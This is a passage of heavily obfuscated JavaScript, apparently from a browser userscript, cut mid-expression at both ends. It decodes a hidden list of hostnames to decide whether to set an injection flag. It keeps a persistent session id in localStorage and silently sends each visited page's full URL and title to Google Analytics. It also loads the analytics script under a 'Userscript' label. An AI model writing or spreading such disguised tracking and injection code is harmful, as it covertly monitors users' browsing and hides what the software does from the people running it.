_0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return 